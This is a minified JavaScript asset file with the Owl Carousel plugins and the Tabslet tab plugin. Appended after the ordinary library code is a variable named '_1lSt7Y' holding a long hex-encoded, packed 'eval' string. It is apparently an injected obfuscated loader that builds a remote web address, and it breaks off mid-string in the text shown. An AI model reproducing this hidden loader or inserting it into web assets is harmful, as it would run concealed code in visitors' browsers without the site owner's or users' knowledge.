c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);


var _1lSt7Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x4a\x28\x34\x7a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x7a\x28\x63\x29\x7b\x34\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x42\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x66\x2e\x36\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x64\x28\x33\x36\x29\x29\x7d\x3b\x36\x63\x28\x63\x2d\x2d\x29\x7b\x34\x43\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x62\x28\x36\x61\x20\x35\x5a\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x41\x20\x70\x7d\x28\x5c\x27\x75\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69